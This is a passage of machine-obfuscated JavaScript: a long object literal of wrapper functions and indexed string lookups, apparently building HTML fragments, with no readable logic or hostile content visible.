_0x26d480(_0x412a09);},'ijrFu':_0x537601(0x17c6),'GlzNj':_0x537601(0xd8e)+_0x537601(0x111e),'xwXka':function(_0x4094f6,_0x2e4039){return _0x4094f6(_0x2e4039);},'XwdDB':_0x537601(0x6aa)+_0x537601(0x17cc)+_0x537601(0x5e7),'cwrqW':function(_0x34d517,_0x11dc7a){return _0x34d517+_0x11dc7a;},'mouXa':function(_0x584492,_0x57a1c0){return _0x584492(_0x57a1c0);},'WXThm':_0x537601(0x151e)+_0x537601(0x1021)+'r','IDkok':_0x537601(0x15bc)+_0x537601(0x403)+_0x537601(0xdf5),'qipij':function(_0x528bf2,_0x58751c){return _0x528bf2==_0x58751c;},'VEMVL':function(_0x4de3e8,_0xd1611d){return _0x4de3e8==_0xd1611d;},'XDaKR':_0x537601(0x2b0)+_0x537601(0xa9d)+_0x537601(0x8e3)+_0x537601(0x1533),'tlrlj':_0x537601(0xc09)+_0x537601(0x17fa)+'r','vZUEN':_0x537601(0xc09)+_0x537601(0x567),'vGgko':function(_0x22eeb9,_0x731be7){return _0x22eeb9+_0x731be7;},'OBpIr':function(_0x2d8955,_0x40c937){return _0x2d8955+_0x40c937;},'qTqcn':function(_0x26e49a,_0x376b6d){return _0x26e49a(_0x376b6d);},'LhmKv':_0x537601(0x669),'CWfbl':_0x537601(0x48a),'ITBhp':_0x537601(0xa50),'QuIVJ':function(_0x41d1ce,_0x2e3a09){return _0x41d1ce==_0x2e3a09;},'QPfum':_0x537601(0x16af)+_0x537601(0x76c),'DIRWD':function(_0x3d7eed,_0x330ed1){return _0x3d7eed(_0x330ed1);},'EOWfG':_0x537601(0x1540)+_0x537601(0xd1e)+_0x537601(0xd3c),'iPLcQ':function(_0x51d720,_0xe10a76){return _0x51d720==_0xe10a76;},'McIZV':function(_0x2b6545,_0x3c9b12){return _0x2b6545(_0x3c9b12);},'mBMgD':_0x537601(0x6aa)+_0x537601(0x10c7),'WAnYM':function(_0x2cb030,_0x55b7a3){return _0x2cb030+_0x55b7a3;},'XACbh':function(_0x59dae5,_0x2adc53){return _0x59dae5+_0x2adc53;},'cPbCj':function(_0x328c44,_0x4be804){return _0x328c44+_0x4be804;},'vHCbE':_0x537601(0xd8e)+_0x537601(0x74a),'DzsXz':function(_0x34c1bb,_0x50b17b){return _0x34c1bb(_0x50b17b);},'OxUdD':_0x537601(0x1540)+_0x537601(0xd1e),'fFPFp':function(_0x505c1f,_0x1cc449){return _0x505c1f+_0x1cc449;},'kvoCv':function(_0x1482ec,_0x4f35f9){return _0x1482ec+_0x4f35f9;},'TsOsD':_0x537601(0x817)+_0x537601(0x1856),'LvfKc':function(_0x392fbe,_0x57d016){return _0x392fbe(_0x57d016);},'VFvBy':_0x537601(0x15bc)+_0x537601(0x536),'Joqsw':_0x537601(0x1904)+'as','cTRHU':function(_0x3ebcdf,_0x293634){return _0x3ebcdf+_0x293634;},'XBgXK':_0x537601(0x2b0)+_0x537601(0x42d)+'r','NTLJe':function(_0x12fcb6,_0x3cac15){return _0x12fcb6==_0x3cac15;},'MalGq':function(_0x3f7efe,_0x540855){return _0x3f7efe-_0x540855;},'jkDhy':function(_0x42cfde,_0x36f737){return _0x42cfde+_0x36f737;},'HNhKX':function(_0x50b20c,_0x420782){return _0x50b20c+_0x420782;},'fjVsP':_0x537601(0x169c)+_0x537601(0x17e3)+_0x537601(0xcba)+_0x537601(0x9f8),'NtSdu':function(_0x1d6a3e,_0x4649de){return _0x1d6a3e(_0x4649de);},'YbmZi':function(_0x12b642,_0x5df513){return _0x12b642+_0x5df513;},'AjGVn':function(_0x2a0a40,_0x479fe6){return _0x2a0a40+_0x479fe6;},'vUwvt':_0x537601(0x68e)+_0x537601(0x6f6),'OgGIb':function(_0x3cba2a,_0x2c34df){return _0x3cba2a(_0x2c34df);},'qQZPS':function(_0x149091,_0x83d3e4){return _0x149091(_0x83d3e4);},'FDQiA':_0x537601(0x14cd)+_0x537601(0x124e)+_0x537601(0x15f3),'Bibuu':_0x537601(0x15bc)+_0x537601(0x403)+_0x537601(0xfad),'gIUdk':_0x537601(0x15bc)+_0x537601(0x403)+'ow','UDBtn':function(_0x1b4256,_0x1b2363){return _0x1b4256(_0x1b2363);},'CJodH':function(_0x4ba8c4,_0x29062f){return _0x4ba8c4+_0x29062f;},'pBglS':function(_0x2fb144,_0x53509d){return _0x2fb144(_0x53509d);},'BfTcz':function(_0x5f08af,_0x12ffb2){return _0x5f08af+_0x12ffb2;},'pFzan':function(_0x1681a7,_0x1ad21c){return _0x1681a7+_0x1ad21c;},'uegQx':function(_0x5e700b,_0x3af35d){return _0x5e700b/_0x3af35d;},'MjfAO':function(_0x3302eb,_0x2af855){return _0x3302eb+_0x2af855;},'otrSj':function(_0x315f27,_0x383c3e){return _0x315f27!=_0x383c3e;},'jxczI':_0x537601(0x1284),'dSvYl':_0x537601(0x4d0),'VDJHI':_0x537601(0x1898),'LKAKe':function(_0x3c9725,_0xed54f2){return _0x3c9725(_0xed54f2);},'YYDXL':_0x537601(0x670),'MtoIa':_0x537601(0xb6a),'vQBYz':function(_0x380505,_0x748fcd){return _0x380505(_0x748fcd);},'JMiRV':_0x537601(0x140b),'chnWD':_0x537601(0xb7b),'aBDBo':function(_0x3b701f,_0x162ac3){return _0x3b701f(_0x162ac3);},'iPscG':_0x537601(0xe7c),'hrEUr':_0x537601(0x570),'zZokM':_0x537601(0x6a3),'WDUxb':_0x537601(0x1220),'TqqfO':function(_0x563b50,_0x16dbca){return _0x563b50(_0x16dbca);},'MzxBS':_0x537601(0x2ae),'nVrLH':_0x537601(0x1162),'jFFch':function(_0x13e184,_0x3abd92){return _0x13e184(_0x3abd92);},'dRRlG':_0x537601(0x3b0),'bYITy':_0x537601(0x241),'ARzSR':function(_0x48aee7,_0x53aa28){return _0x48aee7(_0x53aa28);},'sCaOa':_0x537601(0x4fb),'QSoHW':_0x537601(0x1055)+_0x537601(0x136c),'BjxpF':function(_0x549435,_0x45c470){return _0x549435==_0x45c470;},'QCavO':_0x537601(0xf9a),'QKaEa':_0x537601(0x1817)+_0x537601(0x1699)+_0x537601(0x1251)+_0x537601(0x757),'ojQZu':function(_0xc34c4e,_0x137460){return _0xc34c4e(_0x137460);},'YmjCl':function(_0x2c1eb8,_0x32c053){return _0x2c1eb8(_0x32c053);},'aFsBP':function(_0x196afb,_0x8eddf4){return _0x196afb(_0x8eddf4);},'vCLJm':_0x537601(0x7f9)+_0x537601(0xf44),'jbXqL':function(_0x5724bc,_0x556187){return _0x5724bc(_0x556187);},'PdCcx':_0x537601(0x5c5)+_0x537601(0xaba)+_0x537601(0xfbb),'fcpNn':function(_0x37ef4d,_0x16098e){return _0x37ef4d+_0x16098e;},'ffCNN':function(_0x2d4859,_0x139edd){return _0x2d4859+_0x139edd;},'lXBir':_0x537601(0x5c5)+_0x537601(0x6b8)+_0x537601(0x70f)+_0x537601(0xffa),'bitEh':function(_0x211386,_0x269ec0){return _0x211386+_0x269ec0;},'aZNlC':function(_0x23df7e,_0x3ebe1c){return _0x23df7e+_0x3ebe1c;},'JYYak':_0x537601(0x15bc)+_0x537601(0x17a3)+_0x537601(0xc21)+_0x537601(0x7aa),'TnfyO':function(_0x30fd1b,_0x54dd65){return _0x30fd1b==_0x54dd65;},'sIcDW':function(_0x2ecbbf,_0x10f8bd){return _0x2ecbbf==_0x10f8bd;},'fKtIV':function(_0x41f830,_0x4458a5){return _0x41f830==_0x4458a5;},'aICmo':function(_0x597a7b,_0x514b15){return _0x597a7b==_0x514b15;},'oqiQe':function(_0x35f8cf,_0x2ec670){return _0x35f8cf(_0x2ec670);},'YSasY':function(_0x2f5091,_0x47df7a){return _0x2f5091+_0x47df7a;},'smTEX':function(_0x3ea9f0,_0x228dd4){return _0x3ea9f0+_0x228dd4;},'puYzH':function(_0x1a39d7,_0x1740de){return _0x1a39d7+_0x1740de;},'zVLOS':function(_0x334e38,_0x29528f){return _0x334e38(_0x29528f);},'vWTQr':_0x537601(0x47d)+_0x537601(0x18bd),'napXP':function(_0x575269,_0x165100){return _0x575269==_0x165100;},'DJSVG':function(_0x2bac87,_0x28ce1d){return _0x2bac87==_0x28ce1d;},'kjIVA':function(_0x561246,_0x5c507b){return _0x561246+_0x5c507b;},'svCkd':function(_0xe004d9,_0x57fb8a){return _0xe004d9+_0x57fb8a;},'bBTGG':function(_0xc2a65,_0x365385){return _0xc2a65+_0x365385;},'FGLRT':function(_0x3a8423,_0x2f5ba4){return _0x3a8423+_0x2f5ba4;},'ScyRU':function(_0x2416ef,_0x5ecb26){return _0x2416ef+_0x5ecb26;},'iBshr':function(_0x495b9c,_0x3f1780){return _0x495b9c+_0x3f1780;},'XdCXW':function(_0x10331a,_0x48c519){return _0x10331a+_0x48c519;},'gKuRU':function(_0x94f31a,_0x1408a4){return _0x94f31a+_0x1408a4;},'qxuhw':function(_0x572337,_0x359b31){return _0x572337+_0x359b31;},'LpHns':function(_0x4869fe,_0x4c206c){return _0x4869fe+_0x4c206c;},'jePxd':function(_0x2544d6,_0x2ac02e){return _0x2544d6+_0x2ac02e;},'itoqv':function(_0x7b0087,_0x314db7){return _0x7b0087+_0x314db7;},'UXyVE':function(_0x5bb941,_0x3aae44){return _0x5bb941+_0x3aae44;},'dBdSz':function(_0x5045e0,_0x55f00d){return _0x5045e0+_0x55f00d;},'iAkzS':function(_0x566d67,_0xaa9e09){return _0x566d67+_0xaa9e09;},'FGTNA':function(_0x3340ab,_0x1b2dd4){return _0x3340ab+_0x1b2dd4;},'aJzPf':function(_0x256fd1,_0x59506f){return _0x256fd1+_0x59506f;},'aDNVI':function(_0x4ec276,_0x33ea98){return _0x4ec276+_0x33ea98;},'cOzgT':function(_0x51eaab,_0x249ac4){return _0x51eaab+_0x249ac4;},'LRnLi':function(_0x5ba496,_0x39c394){return _0x5ba496+_0x39c394;},'dLdLO':function(_0x1ba4d1,_0x39bb9e){return _0x1ba4d1+_0x39bb9e;},'QTfdo':function(_0x22907a,_0x40b7c5){return _0x22907a+_0x40b7c5;},'KZnft':function(_0x49bcf2,_0x9607d9){return _0x49bcf2+_0x9607d9;},'Ccfmg':function(_0xfbbed9,_0x9838e){return _0xfbbed9+_0x9838e;},'mgBtG':function(_0x1768cd,_0x329f6d){return _0x1768cd+_0x329f6d;},'KFXJe':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x172d),'WGHRw':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xbd5),'mewsr':_0x537601(0x67c)+_0x537601(0x15bc)+_0x537601(0x22d)+_0x537601(0x1687)+_0x537601(0x149d)+_0x537601(0x5e9)+_0x537601(0x905)+_0x537601(0x13a8)+_0x537601(0x354)+_0x537601(0x192c),'tsdkV':_0x537601(0xf79)+'>','SbMJx':_0x537601(0x67c)+_0x537601(0x15bc)+_0x537601(0x17e5)+_0x537601(0x15c4)+_0x537601(0x545)+_0x537601(0x1040)+_0x537601(0x740)+_0x537601(0xbba)+'p>','nNFHb':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x16f0),'ngSZF':_0x537601(0x367),'QJeBG':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x53b),'GaTBY':_0x537601(0xee1),'pZsWt':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xab0),'IZNpM':_0x537601(0xf5e),'xZWXA':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x1814),'mqfbd':_0x537601(0x951),'tzSAj':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0xd96),'xTlMv':_0x537601(0x16ef),'WiFxX':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x767),'dEkiw':_0x537601(0x51e),'UWndk':_0x537601(0x732),'IJULG':_0x537601(0x95b),'FWyda':_0x537601(0x5c5)+_0x537601(0x6b8)+_0x537601(0xad7),'zsKpv':function(_0x1c7b75,_0x3a0818){return _0x1c7b75==_0x3a0818;},'uGOtk':function(_0x184b50,_0x42ae60){return _0x184b50==_0x42ae60;},'GzpYj':function(_0x3d6170,_0xa5f195){return _0x3d6170==_0xa5f195;},'jFWYn':function(_0x3f4273,_0x138942){return _0x3f4273(_0x138942);},'ULBJc':_0x537601(0xdb0)+'ck','DhckR':_0x537601(0x10cb)+_0x537601(0xbce),'mRCgp':_0x537601(0x15bc)+_0x537601(0x1888)+'k','YcZLb':function(_0x515178,_0x288a4d){return _0x515178+_0x288a4d;},'ujvwM':function(_0x53d525,_0x551815){return _0x53d525+_0x551815;},'ksbcD':function(_0x18f43f,_0x36ff26){return _0x18f43f==_0x36ff26;},'QmbAO':function(_0x57e889,_0x162c37){return _0x57e889+_0x162c37;},'BolpB':function(_0x5cd7c3,_0x18b0bc){return _0x5cd7c3+_0x18b0bc;},'QfvgP':function(_0x5c3556,_0x511dab){return _0x5c3556+_0x511dab;},'jabaD':function(_0x39f2ed,_0x414f44){return _0x39f2ed+_0x414f44;},'Qklct':function(_0x33751c,_0x4a50cd){return _0x33751c+_0x4a50cd;},'apzbX':function(_0xccb211,_0x774268){return _0xccb211+_0x774268;},'AokGN':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x955),'cUWTC':_0x537601(0xafa),'fOwDG':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x187a),'TuIWi':_0x537601(0x87b),'OiQzI':_0x537601(0x1789),'ssEAv':_0x537601(0xecd)+'4','cjDvP':function(_0x1aadff,_0x58d1ad){return _0x1aadff(_0x58d1ad);},'UAVnq':_0x537601(0x5c5)+_0x537601(0x81b)+_0x537601(0x8bb),'uAGxk':function(_0x34757d,_0x421ebd){return _0x34757d+_0x421ebd;},'hXjjl':function(_0x1981ee,_0x3eeab0){return _0x1981ee+_0x3eeab0;},'ofsqn':_0x537601(0x5c5)+_0x537601(0xc62)+_0x537601(0x6f1)+_0x537601(0x74f),'nArlu':function(_0x5c1fc1,_0x2fec7f){return _0x5c1fc1+_0x2fec7f;},'AsvFk':function(_0x47810d,_0x17067f){return _0x47810d+_0x17067f;},'irvmT':_0x537601(0x2b0)+_0x537601(0xcea)+_0x537601(0x70f)+_0x537601(0xffa),'tCTLg':function(_0x29b050,_0x41cc56){return _0x29b050(_0x41cc56);},'KeFIq':_0x537601(0xa2c)+_0x537601(0xaaf)+_0x537601(0x10a9)+'6','RnWoV':function(_0x562893,_0x4deaf7){return _0x562893+_0x4deaf7;},'mffhP':function(_0x188e43,_0x395260){return _0x188e43+_0x395260;},'EnshD':function(_0x56ddb2,_0x5758bd){return _0x56ddb2+_0x5758bd;},'XaXEj':function(_0x59b17e,_0x32ebe5){return _0x59b17e+_0x32ebe5;},'PCHUP':function(_0x41ef4e,_0x226c8a){return _0x41ef4e+_0x226c8a;},'uGFGP':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x7a9)+_0x537601(0x4bb)+_0x537601(0xcb3)+_0x537601(0x128f)+_0x537601(0x97d),'hpxyd':_0x537601(0x67c)+_0x537601(0x2b0)+_0x537601(0x133e)+_0x537601(0xb0a)+_0x537601(0x147f)+_0x537601(0x2b0)+_0x537601(0x25c)+_0x537601(0x544)+_0x537601(0xe23)+_0x537601(0xaef),'mWjRv':_0x537601(0x67c)+_0x537601(0x2b0)+_0x537601(0xa48)+_0x537601(0x1687)+_0x537601(0x149d)+_0x537601(0x7b3)+_0x537601(0xbe3)+_0x537601(0xafa),'YjuuZ':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x7a9)+_0x537601(0x4bb)+_0x537601(0xcb3)+_0x537601(0x128f)+_0x537601(0x170d),'ZxBCz':function(_0x40c06d,_0x36d698){return _0x40c06d+_0x36d698;},'zPVff':_0x537601(0x2b0)+_0x537601(0xec8),'jwQHR':_0x537601(0x2b0)+_0x537601(0x157b)+'k','cAAbQ':function(_0x2acfd4,_0x3b7273){return _0x2acfd4(_0x3b7273);},'WtDqg':_0x537601(0x2ac)+_0x537601(0xf44),'vhIQc':_0x537601(0x2b0)+_0x537601(0x3ad)+'ck','sJqzL':function(_0x4c1602,_0x3f0ae4){return _0x4c1602+_0x3f0ae4;},'pNHzl':function(_0x3918ab,_0x13423f){return _0x3918ab(_0x13423f);},'NnLGK':function(_0x1bfd0e,_0x14689b){return _0x1bfd0e(_0x14689b);},'SIkcj':_0x537601(0x5c5)+_0x537601(0xc62)+_0x537601(0x173b),'lGJmq':function(_0x5b0ac5,_0x2b6e79){return _0x5b0ac5(_0x2b6e79);},'DFiWp':function(_0x421e42,_0x3665aa){return _0x421e42+_0x3665aa;},'LGfvg':_0x537601(0xebf)+_0x537601(0x10ef)+_0x537601(0x172a)+_0x537601(0x436),'PLTDc':function(_0x365019,_0x312ac2){return _0x365019(_0x312ac2);},'UKETD':function(_0x4b44c9,_0x3a3b93){return _0x4b44c9(_0x3a3b93);},'aZUFs':function(_0x39c9d2,_0x2f7916){return _0x39c9d2+_0x2f7916;},'reztB':_0x537601(0xdaf)+_0x537601(0x148c)+_0x537601(0x440)+'bg','LFkdU':_0x537601(0x8b7),'HtNsZ':function(_0x16cdc1,_0x1ab513){return _0x16cdc1-_0x1ab513;},'DBHVd':function(_0xd8a919,_0x73335a){return _0xd8a919-_0x73335a;},'QCseq':function(_0x266d46,_0x563112){return _0x266d46(_0x563112);},'xVALd':_0x537601(0xd01)+_0x537601(0x1197),'QFhZf':function(_0x51211e,_0x34e4bd){return _0x51211e-_0x34e4bd;},'QbdTL':function(_0x4dea11,_0x162dd5){return _0x4dea11/_0x162dd5;},'aBTlG':function(_0x4a2817,_0x2818cb){return _0x4a2817==_0x2818cb;},'LyNza':function(_0x69d1ac,_0x20168f){return _0x69d1ac*_0x20168f;},'YfWKt':function(_0x32cb2a,_0x18a88d){return _0x32cb2a*_0x18a88d;},'fzTyP':function(_0x23bad1,_0x16f589){return _0x23bad1+_0x16f589;},'hnuyQ':function(_0x537208,_0x25c181){return _0x537208-_0x25c181;},'GcBbt':function(_0x1d62f1,_0x537dbc){return _0x1d62f1-_0x537dbc;},'XKeyk':function(_0x1b737c,_0x2cfc4c){return _0x1b737c+_0x2cfc4c;},'mXhsX':function(_0x4c2cfe,_0x308f75){return _0x4c2cfe-_0x308f75;},'xQzPj':function(_0x378927,_0x5780e1){return _0x378927-_0x5780e1;},'idxQf':function(_0x1a30e2,_0x33729c){return _0x1a30e2-_0x33729c;},'GKCMo':function(_0x577140,_0x3df002){return _0x577140(_0x3df002);},'pQRfj':function(_0x4adc77,_0x1e6907){return _0x4adc77==_0x1e6907;},'MhptJ':function(_0x1ca3d3,_0x53daf4){return _0x1ca3d3==_0x53daf4;},'tpWMU':function(_0x39f8b8,_0x284561){return _0x39f8b8==_0x284561;},'RjDzM':function(_0x3f97f4,_0x5ceac8){return _0x3f97f4==_0x5ceac8;},'hjgnC':function(_0x3985a0,_0x112fab){return _0x3985a0!=_0x112fab;},'FUCrk':function(_0x3744b0,_0x405f2c){return _0x3744b0/_0x405f2c;},'MGZmU':_0x537601(0x1918),'nFlsT':function(_0x38a372,_0x1f146f){return _0x38a372==_0x1f146f;},'LLiYr':function(_0x3b17bd,_0x4d2a1e){return _0x3b17bd<_0x4d2a1e;},'sBQNC':function(_0xaff46e,_0x326256){return _0xaff46e<=_0x326256;},'qZsaz':function(_0x2ac537,_0x35fef7){return _0x2ac537+_0x35fef7;},'NuAvE':function(_0x13b8a3,_0x4dc230){return _0x13b8a3+_0x4dc230;},'FKaJn':function(_0x272c55,_0x530a1b){return _0x272c55+_0x530a1b;},'bqtAm':_0x537601(0x613),'SJwll':function(_0x4d6dbc,_0xe9d7a7){return _0x4d6dbc+_0xe9d7a7;},'HHgak':_0x537601(0x12d5),'iJLdD':function(_0x58b473,_0x4ec8b0){return _0x58b473+_0x4ec8b0;},'FliDt':function(_0x137657,_0x13aaa8){return _0x137657(_0x13aaa8);},'IywKd':function(_0x31084d,_0x320da8){return _0x31084d+_0x320da8;},'uNosP':function(_0x22258d,_0x4c6951){return _0x22258d+_0x4c6951;},'NYxyu':_0x537601(0xd01)+_0x537601(0x1149),'ZVcVf':_0x537601(0x2ce)+'4','sVBgF':function(_0x3fa799,_0x5cb792){return _0x3fa799+_0x5cb792;},'mTGEq':function(_0x456b26,_0x5e172e){return _0x456b26(_0x5e172e);},'hBylG':function(_0x260232,_0x378b06){return _0x260232-_0x378b06;},'avxIW':function(_0x1cf5f5,_0x326b0d){return _0x1cf5f5>=_0x326b0d;},'fZHmo':function(_0x17fc5c,_0x5f0a44){return _0x17fc5c<=_0x5f0a44;},'Lrxcy':function(_0x347f40,_0x130103){return _0x347f40+_0x130103;},'tnjXE':function(_0x1c0004,_0x5f6e2c){return _0x1c0004*_0x5f6e2c;},'jgFZv':function(_0x5b436b,_0x3b01c7){return _0x5b436b-_0x3b01c7;},'IfBlt':function(_0x254846,_0x37e29b){return _0x254846(_0x37e29b);},'TyAXn':function(_0x48b4b8,_0x4e6316){return _0x48b4b8(_0x4e6316);},'PXvuE':function(_0x3d5f2a,_0x4d6cbc){return _0x3d5f2a+_0x4d6cbc;},'TgNSl':function(_0x197253,_0x3d81ed){return _0x197253(_0x3d81ed);},'IlQJw':function(_0x3ecef2,_0x5383ff){return _0x3ecef2-_0x5383ff;},'SpcUQ':function(_0x382f1b,_0x23bb51){return _0x382f1b-_0x23bb51;},'cyYpN':function(_0x37f73d,_0x49d287){return _0x37f73d(_0x49d287);},'Chhxd':function(_0x3c5e1a,_0x234089){return _0x3c5e1a+_0x234089;},'ACNpc':function(_0x39e300,_0x981c1d){return _0x39e300+_0x981c1d;},'lnItx':function(_0x1a3f83,_0x5de65d){return _0x1a3f83-_0x5de65d;},'TEZJq':function(_0xb4d8e,_0x843695){return _0xb4d8e+_0x843695;},'WQeUN':function(_0x5cc263,_0x1ac0fa){return _0x5cc263/_0x1ac0fa;},'AnOag':function(_0x1e186c,_0xf027dc){return _0x1e186c+_0xf027dc;},'szlnq':function(_0xe4448d,_0x5f4fae){return _0xe4448d+_0x5f4fae;},'hLcEs':function(_0x2f29c8,_0x54a87f){return _0x2f29c8+_0x54a87f;},'kXMgW':function(_0x2ea044,_0x5e463f){return _0x2ea044-_0x5e463f;},'emgrq':function(_0x3f912e,_0x5f0fec){return _0x3f912e+_0x5f0fec;},'RHONt':function(_0x22390d,_0x5f36b2){return _0x22390d(_0x5f36b2);},'Dngqj':function(_0x3b7fef,_0x207ebc){return _0x3b7fef/_0x207ebc;},'javQg':function(_0x527048,_0x3ff0d9){return _0x527048(_0x3ff0d9);},'MwIQb':function(_0xb4d34e,_0x1221e0){return _0xb4d34e(_0x1221e0);},'RRJNW':function(_0x5e4ac6,_0x496f7a){return _0x5e4ac6+_0x496f7a;},'xWYST':function(_0x4e3157,_0x214b55){return _0x4e3157+_0x214b55;},'nCATz':function(_0x345c55,_0x1d68d2){return _0x345c55(_0x1d68d2);},'IEXfW':function(_0x2badf7,_0x52aa7b){return _0x2badf7-_0x52aa7b;},'KSgPO':_0x537601(0x138d),'nYSsT':function(_0x45afd8,_0x142fee){return _0x45afd8-_0x142fee;},'vrJyH':function(_0x58a23a,_0x1fe2b8){return _0x58a23a/_0x1fe2b8;},'peoYn':function(_0x20c4c8,_0x3f2228){return _0x20c4c8+_0x3f2228;},'NemIG':function(_0x582430,_0x31a555){return _0x582430(_0x31a555);},'vrKzP':_0x537601(0x11c3),'ckrLt':function(_0x4ed8db,_0x2c7dd8){return _0x4ed8db-_0x2c7dd8;},'xfUiO':function(_0xaa763d,_0x7fc472){return _0xaa763d-_0x7fc472;},'pdHpb':function(_0x1910bb,_0x431ec6){return _0x1910bb(_0x431ec6);},'uirYc':function(_0x56fa3a,_0x6ba500){return _0x56fa3a+_0x6ba500;},'NzFGP':function(_0x19cbfd,_0x412020){return _0x19cbfd+_0x412020;},'wIqZL':function(_0x5c81ac,_0x254877){return _0x5c81ac(_0x254877);},'TPfEi':_0x537601(0xb76),'FRLHx':function(_0x479a86,_0x17d6a6){return _0x479a86+_0x17d6a6;},'RYoYj':function(_0x39b6ce,_0x381eac){return _0x39b6ce+_0x381eac;},'wsrnF':function(_0x706ec3,_0x28b54a){return _0x706ec3(_0x28b54a);},'RXRjZ':function(_0x59d3fe,_0x2b2228){return _0x59d3fe-_0x2b2228;},'DvpEr':function(_0x9500c7,_0x5f2647){return _0x9500c7-_0x5f2647;},'qVoKc':function(_0x170cd0,_0x11f6af){return _0x170cd0/_0x11f6af;},'RwXYQ':function(_0x5ca96f,_0x5bff0e){return _0x5ca96f+_0x5bff0e;},'Unlwz':function(_0xe88ba,_0x3330d0){return _0xe88ba(_0x3330d0);},'ooMBc':_0x537601(0xeb1),'uCxuc':function(_0x3ea558,_0x1f752b){return _0x3ea558-_0x1f752b;},'SNjte':function(_0x3d031a,_0x3e904a){return _0x3d031a+_0x3e904a;},'ANhKm':function(_0x2f9515,_0x172c35){return _0x2f9515-_0x172c35;},'Ngjai':function(_0x2afa97,_0x4f0302){return _0x2afa97(_0x4f0302);},'eiBtC':function(_0x36bbe6,_0x582738){return _0x36bbe6-_0x582738;},'DQAIl':function(_0x1e21a3,_0x9f6d77){return _0x1e21a3(_0x9f6d77);},'fYzzy':function(_0x2f0130,_0x56693b){return _0x2f0130-_0x56693b;},'ysGaa':function(_0x417802,_0x51aa4c){return _0x417802(_0x51aa4c);},'ZnWrC':function(_0x2ff3f2,_0x131f79){return _0x2ff3f2+_0x131f79;},'QoaQn':function(_0x27577f,_0x2a8c5b){return _0x27577f(_0x2a8c5b);},'AemIw':function(_0x4ed872,_0x2e4c3b){return _0x4ed872(_0x2e4c3b);},'nMiHa':function(_0x44e1b1,_0x12d1bf){return _0x44e1b1-_0x12d1bf;},'KHUMa':function(_0xc851ad,_0x1a3cf5){return _0xc851ad-_0x1a3cf5;},'txDij':function(_0x1cbdc6,_0x5c20d4){return _0x1cbdc6(_0x5c20d4);},'giDJr':function(_0x2dd7be,_0xbd3a77){return _0x2dd7be/_0xbd3a77;},'cTbDe':function(_0x233f9d,_0x46e9d4){return _0x233f9d+_0x46e9d4;},'wrcWL':function(_0x22b603,_0x58fcd1){return _0x22b603/_0x58fcd1;},'LmAmq':function(_0x397838,_0x21d5fa){return _0x397838/_0x21d5fa;},'kduPA':function(_0x50b9c7,_0xa1794c){return _0x50b9c7(_0xa1794c);},'YKcVh':function(_0x44e086,_0x3413b0){return _0x44e086/_0x3413b0;},'KCzVj':function(_0x471575,_0x4e4514){return _0x471575(_0x4e4514);},'JJhqV':function(_0x13ae1d,_0x4a597e){return _0x13ae1d(_0x4a597e);},'WIkup':function(_0x1879c5,_0xd8507b){return _0x1879c5-_0xd8507b;},'kJCVQ':function(_0x12c1eb,_0x57f530){return _0x12c1eb+_0x57f530;},'ueeEN':function(_0x2e4f16,_0x1d1e29){return _0x2e4f16(_0x1d1e29);},'czJZr':function(_0x58dd23,_0x11ffbf){return _0x58dd23+_0x11ffbf;},'dyqdb':function(_0x34c222,_0x594187){return _0x34c222(_0x594187);},'vGkPo':function(_0x2a6f0f,_0x46481){return _0x2a6f0f/_0x46481;},'Newmm':function(_0x5d3d22,_0x3a8c07){return _0x5d3d22-_0x3a8c07;},'ypBRL':function(_0x547cb4,_0x3d9da4){return _0x547cb4-_0x3d9da4;},'BaWmm':function(_0x5a679b,_0x130b6f){return _0x5a679b+_0x130b6f;},'OwVhH':function(_0x3c3a56,_0x2f74aa){return _0x3c3a56/_0x2f74aa;},'tecvk':function(_0x45b905,_0x5c7288){return _0x45b905-_0x5c7288;},'MQIII':function(_0x122b52,_0x39ae5f){return _0x122b52-_0x39ae5f;},'aJUDu':function(_0x46f704,_0x5374e5){return _0x46f704-_0x5374e5;},'BdeMe':function(_0xe300d0,_0x4bbfd4){return _0xe300d0/_0x4bbfd4;},'Tremh':function(_0x585278,_0x436efe){return _0x585278+_0x436efe;},'ICsUQ':function(_0x469c9b,_0x3118fd){return _0x469c9b/_0x3118fd;},'utXbh':function(_0xae4358,_0x50ae35){return _0xae4358(_0x50ae35);},'AkeJg':_0x537601(0x7a2)+_0x537601(0x648)+'d','twhSW':function(_0x3ba5bf,_0x4419d4){return _0x3ba5bf+_0x4419d4;},'cJeHt':function(_0x3120d7,_0x297c25){return _0x3120d7-_0x297c25;},'JWSBb':function(_0x1370e0,_0x514830){return _0x1370e0-_0x514830;},'dCIwM':_0x537601(0x7a2)+_0x537601(0x11b7)+'rd','CWUpf':function(_0x1f1235,_0x49fdae){return _0x1f1235+_0x49fdae;},'tIKOA':function(_0x33f568,_0x2f4287){return _0x33f568+_0x2f4287;},'viAil':function(_0x5ddb3d,_0x306b11){return _0x5ddb3d+_0x306b11;},'eZkwm':function(_0x30c456,_0x224715){return _0x30c456(_0x224715);},'GAMxt':function(_0x2f6ac6,_0x3cc0b2){return 